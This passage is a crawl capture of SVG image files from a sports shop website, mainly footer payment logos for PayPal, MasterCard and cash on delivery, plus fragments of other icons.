2.9-1.6 2.6c-.1.2-.2.4-.3.7v.5c.1.3.3.5.4.6L7 24.4c0 .3-.1.6-.1 1l-.1.8c0 .4-.1.9-.1 1.3-.1.7.3 1.2 1 1.4l3 .9 1.2 2.9c.2.4.5.7 1 .8.3.1.5 0 .7 0 1-.2 1.9-.4 2.9-.6.8.6 1.6 1.3 2.4 1.9.2.1.4.3.7.3h.5c.2 0 .4-.1.6-.3l2.4-2c1 .2 2.1.4 3.1.6.6.1 1.2-.2 1.5-.8.4-1 .8-1.9 1.2-2.9l3-.9c.6-.2.9-.6 1-1.1v-.6c0-.3 0-.5-.1-.8l-.1-1.8v-.2c.7-.7 1.5-1.4 2.2-2.1.2-.2.4-.5.5-.8v-.1l-.2-.3zm-5.1-1.4c0 5.8-4.7 10.4-10.4 10.4S9.2 25.4 9.2 19.6 13.9 9.2 19.6 9.2s10.5 4.7 10.5 10.4z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paypal.svg
body_size: 1436
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.5"
	 style="enable-background:new 0 0 64.1 41.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6818" transform="translate(93.789483,666.2941)">
		<path id="rect6820" class="st0" d="M-89.7,286.5h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-93.3,288.1-91.7,286.5-89.7,286.5z"/>
		<g id="text6822">
			<path id="path2992" d="M-77.4,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-77,303.3-77.1,303.9-77.4,304.5L-77.4,304.5z M-81,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2
				c-0.2,0-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-81.2,305-81.1,304.9-81,304.7L-81,304.7z"/>
			<path id="path2994" d="M-74.4,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9c0.2-0.3,0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				s1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2s0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-74.4,312.1z M-74.4,308.6c-0.3,0-0.5,0.1-0.7,0.3
				s-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2s0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-74.4,308.6z"/>
			<path id="path2996" d="M-64.3,312.3c-0.3,0.5-0.7,0.9-1,1.3c-0.4,0.4-0.8,0.8-1.2,1.1c-0.4,0.3-0.9,0.6-1.4,0.8
				c-0.5,0.2-1.1,0.3-1.7,0.3c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1s-0.3-0.1-0.5-0.2l0.9-2.5
				c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2
				c0.3-0.1,0.5-0.3,0.7-0.6l0.5-0.6l-0.6-8h3.7l-0.3,3.9c0,0.1,0,0.2,0,0.4s0,0.3,0,0.4s0,0.3-0.1,0.4c0,0.1,0,0.2-0.1,0.3l0,0
				c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.3-0.5,0.5-0.8l2.3-3.9h3.3L-64.3,312.3z"/>
			<path id="path2998" d="M-48.5,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-48.2,303.3-48.3,303.9-48.5,304.5L-48.5,304.5z M-52.2,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4
				c-0.1-0.1-0.2-0.2-0.4-0.2s-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-52.3,305-52.2,304.9-52.2,304.7L-52.2,304.7z"/>
			<path id="path3000" d="M-45.6,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9s0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				c0.4-0.2,1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-45.6,312.1z M-45.5,308.6c-0.3,0-0.5,0.1-0.7,0.3
				c-0.2,0.1-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-45.5,308.6z"/>
			<path id="path3002" d="M-41.1,312.1l4-11.9h3.3l-4,11.9H-41.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-master.svg
body_size: 1970
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.6"
	 style="enable-background:new 0 0 64.1 41.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6662" transform="translate(320.313,569.82938)">
		<path id="rect6664" class="st0" d="M-316.3,383h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-319.9,384.6-318.3,383-316.3,383z"/>
		<path id="path6666" d="M-285.4,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			C-290.1,388.8-285.4,393.6-285.4,399.4z"/>
		<path id="path6668" d="M-270.2,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			S-270.2,393.6-270.2,399.4z"/>
		<g id="text6672" transform="scale(0.86765984,1.1525254)">
			<path id="path2989" d="M-361.5,357.8h2.8l1.1,4.2l1.1-4.2h2.8v6.9h-1.7v-5.2l-1.3,5.2h-1.6l-1.3-5.2v5.2h-1.7V357.8z"/>
			<path id="path2991" d="M-350.9,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9c0.2-0.2,0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-350.7,360.9-350.8,361.1-350.9,361.3L-350.9,361.3z M-349.2,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6V362.3z"/>
			<path id="path2993" d="M-346.5,363.3l1.9-0.2c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.1,0.6,0.1c0.3,0,0.5-0.1,0.6-0.2
				c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.4-0.1-0.8-0.2c-0.7-0.1-1.1-0.2-1.4-0.3s-0.5-0.3-0.6-0.5
				s-0.3-0.5-0.3-0.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.4,0.8-0.5s0.8-0.2,1.3-0.2c0.6,0,1,0,1.3,0.1s0.5,0.2,0.7,0.4
				c0.2,0.2,0.3,0.4,0.5,0.8l-1.8,0.2c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.6,0.1,1.1,0.2,1.4,0.3c0.3,0.1,0.5,0.3,0.7,0.5
				s0.2,0.5,0.2,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.4,0.5-0.8,0.6c-0.4,0.2-0.9,0.2-1.5,0.2c-0.9,0-1.6-0.1-1.9-0.4
				C-346.2,364.1-346.4,363.8-346.5,363.3z"/>
			<path id="path2995" d="M-338,357.8v1.9h1v1.4h-1v1.8c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.6-0.1l0.1,1.3
				c-0.5,0.1-0.9,0.2-1.3,0.2c-0.5,0-0.8-0.1-1-0.2s-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.6-0.2-1.2v-1.7h-0.7v-1.4h0.7v-0.9L-338,357.8z
				"/>
			<path id="path2997" d="M-330.6,362.6h-3.8c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.4,0,0.5-0.1
				c0.1-0.1,0.2-0.2,0.3-0.3l1.9,0.2c-0.3,0.5-0.6,0.9-1,1.1s-1,0.3-1.7,0.3c-0.7,0-1.2-0.1-1.6-0.3c-0.4-0.2-0.7-0.5-0.9-0.9
				c-0.2-0.4-0.4-0.9-0.4-1.4c0-0.8,0.2-1.4,0.7-1.9c0.5-0.5,1.2-0.7,2.1-0.7c0.7,0,1.3,0.1,1.7,0.3c0.4,0.2,0.7,0.5,0.9,0.9
				s0.3,0.9,0.3,1.6L-330.6,362.6z M-332.5,361.7c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.2-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.7,0.4
				c-0.1,0.1-0.2,0.4-0.2,0.7H-332.5z"/>
			<path id="path2999" d="M-329.7,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9L-329.7,359.7z"/>
			<path id="path3001" d="M-320.8,361.9l1.9,0.6c-0.1,0.5-0.3,1-0.6,1.3c-0.3,0.3-0.6,0.6-1,0.8c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.7,0-1.4-0.1-1.8-0.3c-0.5-0.2-0.9-0.6-1.2-1.1s-0.5-1.2-0.5-2.1c0-1.1,0.3-2,0.9-2.6c0.6-0.6,1.5-0.9,2.6-0.9
				c0.9,0,1.5,0.2,2,0.5c0.5,0.3,0.9,0.9,1.1,1.6l-1.9,0.4c-0.1-0.2-0.1-0.4-0.2-0.5c-0.1-0.2-0.3-0.3-0.4-0.4
				c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.8,0.2-1.1,0.6c-0.2,0.3-0.3,0.7-0.3,1.4c0,0.8,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.4,1,0.4
				c0.4,0,0.7-0.1,0.9-0.3C-321,362.6-320.9,362.3-320.8,361.9L-320.8,361.9z"/>
			<path id="path3003" d="M-316.3,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9s0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-316.1,360.9-316.2,361.1-316.3,361.3L-316.3,361.3z M-314.6,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6L-314.6,362.3z"/>
			<path id="path3005" d="M-311.6,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9V359.7z"/>
			<path id="path3007" d="M-302.1,357.8v6.9h-1.8v-0.7c-0.2,0.3-0.5,0.5-0.7,0.6c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-1.2-0.3-1.5-0.8
				s-0.5-1.1-0.5-1.9c0-0.8,0.2-1.5,0.6-1.9s0.9-0.7,1.5-0.7c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.4v-2.4H-302.1z M-304.1,362.2
				c0-0.4-0.1-0.7-0.2-0.9c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9
				c0.2,0.2,0.3,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3C-304.1,362.9-304.1,362.6-304.1,362.2L-304.1,362.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-cod.svg
body_size: 1975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 83.8 33.9"
	 style="enable-background:new 0 0 83.8 33.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6948" transform="matrix(0.80904618,0,0,0.80904618,1159.9268,654.46471)">
		<g id="g6950" transform="translate(-1348.2549,94.512679)">
			<path id="rect6952" class="st0" d="M-81.3,274.3h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-84.9,275.9-83.3,274.3-81.3,274.3z"/>
			<g id="text6954">
				<path id="path2995" d="M-66,303.1c-0.2,0.1-0.4,0.1-0.7,0.2c-0.3,0.1-0.6,0.2-1,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
					c-0.5,0-1,0.1-1.6,0.1c-1.4,0-2.7-0.2-3.7-0.6c-1-0.4-1.9-1-2.6-1.7s-1.2-1.6-1.5-2.5c-0.3-1-0.5-2-0.5-3.1
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.8-2.8c0.8-0.8,1.7-1.4,2.8-1.8c1.1-0.4,2.3-0.6,3.7-0.6c0.9,0,1.7,0.1,2.4,0.2
					c0.7,0.1,1.2,0.2,1.6,0.3v4.5c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.6-0.2-1-0.2
					c-0.4-0.1-0.7-0.1-1.1-0.1c-0.6,0-1.1,0.1-1.6,0.2c-0.5,0.2-1,0.4-1.4,0.8c-0.4,0.3-0.7,0.8-0.9,1.3c-0.2,0.5-0.3,1.2-0.3,1.9
					c0,0.6,0.1,1.2,0.3,1.7c0.2,0.5,0.5,1,0.8,1.3c0.4,0.4,0.8,0.6,1.3,0.9c0.5,0.2,1.1,0.3,1.8,0.3c0.4,0,0.7,0,1.1-0.1
					c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.1,0.5-0.2,0.7-0.3L-66,303.1z"/>
				<path id="path2997" d="M-48.1,295.4c0,1.3-0.2,2.4-0.6,3.5c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.1,0.6-3.2,0.6c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.6-1.6c-0.7-0.7-1.3-1.6-1.7-2.6c-0.4-1-0.6-2.1-0.6-3.4
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.7-2.7c0.7-0.8,1.6-1.3,2.6-1.8c1-0.4,2.1-0.6,3.4-0.6c1.2,0,2.2,0.2,3.2,0.6
					c1,0.4,1.8,0.9,2.5,1.7c0.7,0.7,1.3,1.6,1.7,2.6C-48.3,293-48.1,294.1-48.1,295.4L-48.1,295.4z M-53.2,295.5
					c0-0.7-0.1-1.3-0.2-1.8c-0.1-0.5-0.3-1-0.6-1.3c-0.3-0.4-0.6-0.6-0.9-0.8c-0.3-0.2-0.7-0.3-1.2-0.3c-0.5,0-1,0.1-1.4,0.3
					c-0.4,0.2-0.7,0.5-1,0.9c-0.2,0.4-0.4,0.8-0.5,1.3c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.8,0.1,1.4,0.2,1.9c0.2,0.5,0.4,1,0.7,1.3
					c0.3,0.3,0.6,0.6,1,0.7c0.4,0.2,0.7,0.2,1.1,0.2c0.4,0,0.7-0.1,1.1-0.2c0.4-0.2,0.7-0.4,0.9-0.7c0.3-0.3,0.5-0.8,0.7-1.3
					C-53.3,296.8-53.2,296.2-53.2,295.5z"/>
				<path id="path2999" d="M-30.5,295.2c0,1.3-0.2,2.4-0.6,3.4c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.2,0.6-3.4,0.6h-6.8v-16.2h6.7c1.1,0,2.1,0.1,2.9,0.3c0.8,0.2,1.6,0.4,2.2,0.8c0.6,0.3,1.2,0.7,1.6,1.2
					c0.4,0.5,0.8,1,1.1,1.6c0.3,0.6,0.5,1.2,0.6,1.9C-30.6,293.8-30.5,294.5-30.5,295.2L-30.5,295.2z M-35.7,295.3
					c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.9-0.7-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.3-1.8-0.3h-1.3v8.5h1.4
					c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.6-0.9,0.8-1.4C-35.8,296.5-35.7,295.9-35.7,295.3L-35.7,295.3z"/>
			</g>
			<path id="rect6958" class="st0" d="M-23.5,274.3h37.3c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-37.3c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-27.1,275.9-25.5,274.3-23.5,274.3z"/>
		</g>
		<g id="g6960" transform="matrix(0.82042603,0,0,0.82042603,-1384.25,-388.30249)">
			<path id="path6962" d="M14.9,936.1c-0.6,0.1-0.9,0.6-0.9,1.2c0.1,0.6,0.6,0.9,1.2,0.9h16.7l-0.8,2.1H17.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9h12.5l-0.8,2.1c-0.1,0-0.2,0-0.3,0h-7.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9H29l-4.1,11.4c-0.2,0.5,0,1.1,0.6,1.3c0.1,0.1,0.3,0.1,0.4,0.1h15.1
				c0.6,0,1-0.5,1-1c0,0,0-0.1,0-0.1c0-0.2,0-0.4,0-0.4c0-3.2,2.6-5.7,5.7-5.7c3.2,0,5.7,2.6,5.7,5.7c0,0.1,0,0.2,0,0.4
				c0,0.6,0.4,1,0.9,1.1c0,0,0.1,0,0.1,0h3.7c0.6,0,1-0.5,1-1v-7.7c0-0.5-0.3-0.9-0.8-1l-7-1.9l-6.7-10.9c-0.2-0.3-0.5-0.5-0.8-0.5
				H33.7H15.2C15.2,936.1,15.1,936.1,14.9,936.1C15,936.1,15,936.1,14.9,936.1L14.9,936.1z M34.1,938.1h9l6.6,10.8
				c0.1,0.2,0.3,0.4,0.6,0.5l6.6,1.7v5.9h-1.8c-0.3-4-3.5-7.3-7.7-7.3c-4.1,0-7.4,3.2-7.7,7.3H27.3C27.3,957,34.1,938.1,34.1,938.1z
				 M41.5,939.9l-5.3,0.1c-0.5,0-0.9,0.3-1,0.8l-1.9,6.9c-0.1,0.5,0.2,1.1,0.7,1.2c0.1,0,0.2,0,0.2,0h10.4c0.6,0,1-0.5,1-1
				c0-0.1,0-0.3-0.1-0.4l-3.2-7.1C42.3,940.1,41.9,939.9,41.5,939.9L41.5,939.9z M40.8,941.9l2.3,5h-7.5L37,942L40.8,941.9
				L40.8,941.9z M47.7,953.9c-2.4,0-4.4,2-4.4,4.4c0,2.4,2,4.4,4.4,4.4c2.4,0,4.4-2,4.4-4.4C52.1,955.9,50.1,953.9,47.7,953.9z
				 M47.7,956c1.3,0,2.4,1.1,2.4,2.4c0,1.3-1.1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3C45.4,957,46.4,956,47.7,956z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-refresh.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63 47.5" style="enable-background:new 0 0 63 47.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Controls">
	<g id="D71_4_">
	</g>
	<g id="D61_4_">
	</g>
	<g id="D51_4_">
	</g>
	<g id="Dolby">
	</g>
	<g id="Stereo_4_">
	</g>
	<g id="CC_4_">
	</g>
	<g id="HD_4_">
	</g>
	<g id="SD_4_">
	</g>
	<g id="Pause_02">
	</g>
	<g id="Play_02">
	</g>
	<g id="Left_02">
	</g>
	<g id="Right_02">
	</g>
	<g id="Down_02">
	</g>
	<g id="Up_02">
	</g>
	<g id="Urgent_02">
	</g>
	<g id="Info_02">
	</g>
	<g id="Help_02">
	</g>
	<g id="OK_02">
	</g>
	<g id="Remove__02">
	</g>
	<g id="Minus_02">
	</g>
	<g id="Plus_02">
	</g>
	<g id="Pause_01">
	</g>
	<g id="Play_01">
	</g>
	<g id="Left_01">
	</g>
	<g id="Right_01">
	</g>
	<g id="Down_01">
	</g>
	<g id="Up_01">
	</g>
	<g id="Urgent_01">
	</g>
	<g id="Info_01">
	</g>
	<g id="Help_01">
	</g>
	<g id="OK_01">
	</g>
	<g id="Remove_01">
	</g>
	<g id="Minus_01">
	</g>
	<g id="Plus_01">
	</g>
	<g id="Chevron_Light_Down_2_">
	</g>
	<g id="Chevron_Light_Up_2_">
	</g>
	<g id="Chevron_Heavy_Down_1_">
	</g>
	<g id="Chevron_Heavy_Up_3_">
	</g>
	<g id="Chevron_Light_Right_2_">
	</g>
